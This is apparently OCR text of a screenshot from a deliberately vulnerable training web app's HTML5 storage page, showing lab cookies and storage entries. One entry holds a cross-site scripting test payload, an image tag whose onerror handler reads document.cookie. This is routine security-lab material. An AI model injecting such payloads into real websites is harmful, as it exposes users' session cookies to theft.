 HTML 5 Storage
Back
HELP
Help Me!
Hints and
192.168.56.11
showhints=1; username=samurai; uid=6; security_level=0;
_ym_uid=1690358991320892522; _ym_d=1690358991;
__utma=11332212.1798629775.1690359071.1690359071.1690359071.1;
__utmz=11332212.1690359071.1.1.utmcsr=(direct)|utmccn=
(direct)|utmcmd=(none); PHPSESSID=fgj82qd41qt64rkqubcii7l7b2
OK
Storage Type
canary Session
<h1>Hello</h1> canary Session
<img src=1 onerror=alert(document.cookie)> canary Session
error=alert(document.cookie)> canary Session Local
Added key to Session storage